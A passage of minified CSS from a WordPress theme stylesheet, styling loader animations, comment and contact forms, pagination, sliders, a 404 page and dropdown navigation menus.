wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}48%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}48%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}48%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{48%{-webkit-transform:translateX(-120px)}100%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{48%{-moz-transform:translateX(-120px)}100%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{48%{-o-transform:translateX(-120px)}100%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{48%{transform:translateX(-120px)}100%{transform:translateX(-120px)}}.eltdf-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .pulse_circles *{box-sizing:border-box}.eltdf-st-loader .pulse_circles .ball{height:100%;width:100%;background:#dfb947;position:absolute;border-radius:50%;border:0 solid #dfb947;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.eltdf-st-loader .pulse_circles .ball-2{-webkit-animation-delay:-.75s;-moz-animation-delay:-.75s;-o-animation-delay:-.75s;animation-delay:-.75s}.eltdf-st-loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.eltdf-st-loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(.1,.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}.eltdf-content-bottom{background-size:cover;background-repeat:no-repeat}.eltdf-content-bottom .eltdf-container{background-color:transparent}.eltdf-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-holder .eltdf-comment-holder-inner{padding:41px 0 20px}.eltdf-comment-holder .eltdf-comment.eltdf-pingback-comment .eltdf-comment-text{padding:0}.eltdf-comment-holder .eltdf-comment-list{list-style:none;position:relative;z-index:150;padding:0;margin:0}.eltdf-comment-holder .eltdf-comment-list ul.children>li,.eltdf-comment-holder .eltdf-comment-list>li{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0;padding:29px 0 0}.eltdf-comment-holder .eltdf-comment-list>li:first-child{margin:0;padding:0;border:0}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 81px}.eltdf-comment-holder .eltdf-comments-title{margin-bottom:30px}.eltdf-comment-holder .eltdf-comments-title>*{margin:0}.eltdf-comment-holder .eltdf-comment-image{position:relative;display:block;top:10px;left:0;width:82px;height:82px;float:left}.eltdf-comment-holder .eltdf-comment-image img{display:block;border-radius:4em}.eltdf-comment-holder .eltdf-comment-text{padding:0 0 0 108px;min-height:82px}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:-2px 0 7px}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link,.eltdf-comment-holder .eltdf-comment-text .replay{float:right;margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link:hover,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link:hover,.eltdf-comment-holder .eltdf-comment-text .replay:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-name{float:left;margin:0}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-date{float:left;margin:0;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder p{margin:7px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond{margin:20px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px;font-weight:400}.eltdf-comment-holder .eltdf-comment-text .comment-respond .logged-in-as{margin:0 0 8px}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link{margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;font-style:italic;color:#dfb947}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text li{margin:0!important;padding:0!important;border:0!important}.eltdf-comment-form{padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-form .eltdf-comment-form-inner{padding:45px 0 78px}.eltdf-comment-form .comment-reply-title{margin:0 0 37px}.eltdf-comment-form .logged-in-as{margin:0 0 8px}#respond input[type=text],#respond textarea,.post-password-form input[type=password]{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#respond input:focus[type=text],#respond textarea:focus,.post-password-form input:focus[type=password]{border-color:#2d2d2d}#respond input[type=text] ::-webkit-input-placeholder,#respond textarea ::-webkit-input-placeholder,.post-password-form input[type=password] ::-webkit-input-placeholder{color:#2d2d2d}#respond input[type=text] :-moz-placeholder,#respond textarea :-moz-placeholder,.post-password-form input[type=password] :-moz-placeholder{color:#2d2d2d}#respond input[type=text] ::-moz-placeholder,#respond textarea ::-moz-placeholder,.post-password-form input[type=password] ::-moz-placeholder{color:#2d2d2d}#respond input[type=text] :-ms-input-placeholder,#respond textarea :-ms-input-placeholder,.post-password-form input[type=password] :-ms-input-placeholder{color:#2d2d2d}#respond textarea{display:block;padding:17px 24px}p.form-submit{margin:0}#submit_comment,.post-password-form input[type=submit]{position:relative;display:inline-block;outline:0;padding:16px 43px;font-family:inherit;font-size:13px;line-height:19px;letter-spacing:.5px;font-weight:400;font-family:"Titillium Web",serif;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#submit_comment:hover,.post-password-form input[type=submit]:hover{background-color:#373737}.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus{border-color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{color:#2d2d2d}footer .wpcf7-form-control.wpcf7-date,footer .wpcf7-form-control.wpcf7-number,footer .wpcf7-form-control.wpcf7-quiz,footer .wpcf7-form-control.wpcf7-select,footer .wpcf7-form-control.wpcf7-text,footer .wpcf7-form-control.wpcf7-textarea{margin:0}input.wpcf7-form-control.wpcf7-submit{position:relative;display:inline-block;outline:0;padding:17px 46px;font-family:"Titillium Web",serif;font-size:14px;line-height:20px;letter-spacing:1px;font-weight:600;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.wpcf7-form-control.wpcf7-submit:hover{background-color:#373737}.wpcf7-form p{margin:0}.wpcf7-form textarea{vertical-align:middle}.eltdf-two-columns-form-without-space .wpcf7-form .ajax-loader{display:none}.eltdf-pagination-new-holder{display:none!important}.eltdf-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 54px;clear:both}.eltdf-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;text-align:center;list-style:none}.eltdf-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 3px}.eltdf-pagination ul li a,.eltdf-pagination ul li.active span{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;text-decoration:none;cursor:pointer;white-space:nowrap;font-size:21px;font-weight:300;font-family:"Titillium Web",serif;letter-spacing:1px;color:#2d2d2d;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-pagination ul li.eltdf-pagination-first-page,.eltdf-pagination ul li.eltdf-pagination-last-page,.eltdf-pagination ul li.eltdf-pagination-next,.eltdf-pagination ul li.eltdf-pagination-prev{margin:0 6px}.eltdf-pagination ul li.eltdf-pagination-first-page a,.eltdf-pagination ul li.eltdf-pagination-last-page a,.eltdf-pagination ul li.eltdf-pagination-next a,.eltdf-pagination ul li.eltdf-pagination-prev a{font-size:13px;text-transform:uppercase}.eltdf-pagination ul li.eltdf-pagination-first-page a span,.eltdf-pagination ul li.eltdf-pagination-last-page a span,.eltdf-pagination ul li.eltdf-pagination-next a span,.eltdf-pagination ul li.eltdf-pagination-prev a span{display:inline-block;vertical-align:middle}.eltdf-pagination ul li.eltdf-pagination-first-page a i,.eltdf-pagination ul li.eltdf-pagination-last-page a i,.eltdf-pagination ul li.eltdf-pagination-next a i,.eltdf-pagination ul li.eltdf-pagination-prev a i{position:relative;display:inline-block;vertical-align:middle;line-height:inherit;font-size:30px}.eltdf-pagination ul li.eltdf-pagination-first-page a i:before,.eltdf-pagination ul li.eltdf-pagination-last-page a i:before,.eltdf-pagination ul li.eltdf-pagination-next a i:before,.eltdf-pagination ul li.eltdf-pagination-prev a i:before{display:block;line-height:inherit}.eltdf-pagination ul li.eltdf-pagination-prev{float:left}.eltdf-pagination ul li.eltdf-pagination-prev i{padding:0 15px 0 0}.eltdf-pagination ul li.eltdf-pagination-next{float:right}.eltdf-pagination ul li.eltdf-pagination-next i{padding:0 0 0 15px}.eltdf-pagination ul li a:hover,.eltdf-pagination ul li.active span{color:#dfb947}.eltdf-owl-slider .owl-stage-outer{z-index:1}.eltdf-owl-slider .owl-nav .owl-next,.eltdf-owl-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon{color:#dfb947}.eltdf-owl-slider .owl-nav .owl-prev{left:50px}.eltdf-owl-slider .owl-nav .owl-next{right:50px}.eltdf-owl-slider .owl-nav .eltdf-next-icon,.eltdf-owl-slider .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-owl-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:40px;line-height:1em}.eltdf-owl-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}body.error404 .eltdf-mobile-header,body.error404 .eltdf-page-header,body.error404 .eltdf-top-bar{display:none!important}body.error404.eltdf-wrapper{padding:0!important}body.error404 .eltdf-content{margin-top:0!important;background-image:url(img/404.jpg);background-position:center 0;background-size:cover;background-repeat:no-repeat}body.error404 h5.eltdf-page-not-found-text{color:#fff;margin:25px 0 21px;font-weight:500}body.error404 .eltdf-404-logo{position:absolute;top:0;left:0;width:100%;display:inline-block;vertical-align:middle;text-align:center}body.error404 .eltdf-404-logo a{position:relative;display:inline-block;vertical-align:middle;margin:50px 0 0}body.error404 .eltdf-404-logo img{display:block;height:100%;margin:0 auto}body.error404 .eltdf-content-inner{height:100%}body.error404 .eltdf-404-background{position:relative;display:table;height:100%;width:100%}body.error404 .eltdf-page-not-found{position:relative;display:table-cell;width:100%;height:100%;vertical-align:bottom;padding:0 33% 9%;text-align:center}@media only screen and (max-width:1440px){body.error404 .eltdf-page-not-found{padding:0 25% 9%}}@media only screen and (max-width:1280px){body.error404 .eltdf-page-not-found{padding:0 25% 6%}}@media only screen and (max-width:1024px){body.error404 .eltdf-page-not-found{padding:0 10% 12%}}@media (max-width:1024px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}@media (max-width:768px) and (orientation:portrait){body.error404 .eltdf-page-not-found{padding:0 5% 26%}}body.error404 .eltdf-page-not-found h1{margin:0 0 -5px;color:#fff;font-weight:300}@media only screen and (max-width:480px){body.error404 .eltdf-page-not-found h1{font-size:50px;line-height:1.3em}}body.error404 .eltdf-page-not-found h3{margin:14px 0 9px}body.error404 .eltdf-page-not-found .eltdf-btn{margin:21px 0 0}body.error404 .eltdf-btn.eltdf-btn-light{color:#fff;border-color:#fff}#eltdf-back-to-top{position:fixed;width:40px;height:40px;right:30px;bottom:12px;margin:0;z-index:10000;backface-visibility:hidden;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top .eltdf-icon-stack{display:none}#eltdf-back-to-top.off{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top.off:hover:after,#eltdf-back-to-top.off:hover:before{-webkit-transform:none;-moz-transform:none;transform:none}#eltdf-back-to-top.on{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1);-webkit-transition:transform .3s;-moz-transition:transform .3s;transition:transform .3s}#eltdf-back-to-top:after,#eltdf-back-to-top:before{content:'';position:absolute;left:0;top:50%;margin-top:-1px;width:20px;height:2px;background-color:#808285;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s,backgroun-color .15s ease-out;-moz-transition:transform .2s,backgroun-color .15s ease-out;transition:transform .2s,backgroun-color .15s ease-out}#eltdf-back-to-top:after{left:20px;-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0}#eltdf-back-to-top:hover:before{-webkit-transform:translate(2px,-15px) rotate(-40deg);-moz-transform:translate(2px,-15px) rotate(-40deg);transform:translate(2px,-15px) rotate(-40deg);background-color:#dfb947}#eltdf-back-to-top:hover:after{-webkit-transform:translate(2px,-12px) rotate(40deg);-moz-transform:translate(2px,-12px) rotate(40deg);transform:translate(2px,-12px) rotate(40deg);background-color:#dfb947}.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-container,.eltdf-self-hosted-video-holder .eltdf-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.eltdf-logo-wrapper{display:inline-block;vertical-align:middle}.eltdf-logo-wrapper a{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-logo-wrapper a img{height:100%;width:auto;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.eltdf-logo-wrapper a img.eltdf-normal-logo{opacity:1}.eltdf-logo-wrapper a img.eltdf-dark-logo{opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-logo-wrapper a img.eltdf-light-logo{opacity:0;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-main-menu{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu ul{list-style:none outside none;margin:0;padding:0;text-align:left}.eltdf-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0}.eltdf-main-menu ul li a{font-family:"Titillium Web",serif;font-size:13px;line-height:24px;color:#939598;font-weight:400;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu ul li a:hover{color:#373737}.eltdf-main-menu ul li a .menu_icon_wrapper{position:relative;display:inline-block;vertical-align:middle}.eltdf-main-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;color:currentColor;font-size:10px;margin:0}.eltdf-main-menu ul li a .eltdf-menu-featured-icon:before{margin:0}.eltdf-main-menu>ul{position:relative;display:inline-block;vertical-align:middle;height:100%}.eltdf-main-menu>ul>li{float:left;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu>ul>li>a{position:relative;display:inline-block;vertical-align:middle;height:100%;padding:0 19px;font-size:13px;color:#373737;line-height:24px;font-weight:600;text-transform:uppercase;letter-spacing:1px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-main-menu>ul>li>a:hover>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-main-menu>ul>li>a>span.item_outer{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li>a>span.item_outer .item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-main-menu>ul>li>a>span.item_outer .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-main-menu>ul>li.has_sub>a .eltdf-menu-arrow{display:none}.eltdf-main-menu>ul>li.current-menu-ancestor>a>span.item_outer .item_text:after,.eltdf-main-menu>ul>li.current-menu-item>a>span.item_outer .item_text:after{width:calc(100% + 6px)}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li.eltdf-active-item>a{color:#333}.eltdf-drop-down .second{position:absolute;display:block;left:-12px;top:100%;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-moz-transition:top .15s ease-out;transition:top .15s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .second.eltdf-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-drop-down .second.right{right:-12px;left:auto}.eltdf-drop-down .second .inner{position:relative;display:block;padding:0;margin:0;z-index:997}.eltdf-drop-down .second .inner ul li{display:block;float:none;height:auto}.eltdf-drop-down .second .inner ul li .widget{margin:0!important}.eltdf-drop-down .second .inner ul li a{display:block;float:none;margin:0;padding:8px 31px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.eltdf-drop-down .second .inner ul li a .item_text{display:inline-block;position:relative}.eltdf-drop-down .second .inner ul li a .item_text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-drop-down .second .inner ul li a:hover .item_text:after{width:100%}.eltdf-drop-down .second .inner ul li a .item_outer{position:relative;display:block}.eltdf-drop-down .second .inner ul li.sub>a .item_outer:after{position:absolute;display:inline-block;vertical-align:middle;top:-2px;right:-2px;content:'\e04b';font-family:linea-arrows-10;font-size:17px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-drop-down .second .inner ul.right li a .item_outer{padding:0 0 0 30px}.eltdf-drop-down .second .inner ul.right li a:hover .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.current-menu-ancestor>a .item_outer:before,.eltdf-drop-down .second .inner ul.right li.current-menu-item>a .item_outer:before{left:auto;right:0}.eltdf-drop-down .second .inner ul.right li.sub>a .item_outer:after{right:auto;left:-2px;content:"\e03f"}.eltdf-drop-down .second .inner ul.right li a{text-align:right}.eltdf-drop-down .second .inner ul.right li ul{left:-100%}.eltdf-drop-down li.left_position .second{left:0}.eltdf-drop-down li.right_position .second{left:auto;right:0}.eltdf-drop-down>ul>li:hover>.second{z-index:20;border-top:2px solid #dfb947}.eltdf-drop-down .narrow .second .inner ul{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;padding:27px 0}.eltdf-drop-down .narrow .second .inner ul li{width:230px}.eltdf-drop-down .narrow .second .inner ul li ul{position:absolute;left:100%;top:-23px;height:auto;opacity:0;overflow:hidden;z-index:10;-webkit-transform:translateZ(0);-webkit-transition:opacity .4s ease-out;-moz-transition:opacity .4s ease-out;transition:opacity .4s ease-out;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.eltdf-drop-down .narrow .second .inner ul li:hover ul{z-index:20;opacity:1}.eltdf-drop-down .narrow .second .inner ul.right li ul{left:-100%}.eltdf-drop-down .wide .second .inner{background-color:#fff;text-align:center}.eltdf-drop-down .wide .second .inner ul li a{padding:8px 0}.eltdf-drop-down .wide .second .inner ul li ul{position:relative;display:block;top:0;left:0;visibility:visible}.eltdf-drop-down .wide .second .inner ul li ul li:last-child a{padding-bottom:0}.eltdf-drop-down .wide .second .inner>ul{position:relative;display:inline-block;vertical-align:middle;width:1100px;padding:35px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-grid-1200 .eltdf-drop-down .wide .second .inner>ul{width:1200px}.eltdf-grid-1000 .eltdf-drop-down .wide .second .inner>ul{width:1000px}.eltdf-grid-800 .eltdf-drop-down .wide .second .inner>ul{width:800px}.eltdf-drop-down .wide .second .inner>ul>li{float:left;width:25%;margin:0;padding:0 26px;border-left:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){clear:both}.eltdf-boxed .eltdf-drop-down .wide .second .inner>ul>li:nth-child(4n+1){border:0}.eltdf-drop-down .wide .second .inner>ul>li>a{padding:0 0 13px;color:#373737;font-size:14px;line-height:1.1em;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-drop-down .wide .second .inner>ul>li>a.no_link{cursor:default}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer{padding:0;overflow:inherit}.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:after,.eltdf-drop-down .wide .second .inner>ul>li>a .item_outer:before{display:none}.eltdf-drop-down .wide .second .inner>ul>li>a .item_text:after{display:none}.eltdf-drop-down .wide.left_position .second .inner>ul,.eltdf-drop-down .wide.right_position .second .inner>ul{width:auto;white-space:nowrap}.eltdf-drop-down .wide.left_position .second .inner>ul>li,.eltdf-drop-down .wide.right_position .second .inner>ul>li{float:none;display:inline-block;vertical-align:top}.eltdf-drop-down .wide.left_position .second .inner>ul>li:nth-child(4n+1),.eltdf-drop-down .wide.right_position .second .inner>ul>li:nth-child(4n+1){border-left:none}.eltdf-drop-down .wide.left_position .second ul li,.eltdf-drop-down .wide.right_position .second ul li{width:200px}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .second{-webkit-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;-moz-transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s;transition:top .25s cubic-bezier(.25,.1,.11,.99) .1s,opacity .2s cubic-bezier(.25,.1,.11,.99) .1s,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second .inner{top:30px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner,body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner{top:0}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li ul{top:15px;-webkit-transition:all .35s cubic-bezier(.25,.1,.11,.99);-moz-transition:all .35s cubic-bezier(.25,.1,.11,.99);transition:all .35s cubic-bezier(.25,.1,.11,.99)}body.eltdf-dropdown-slide-from-bottom .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-23px}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;-moz-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s 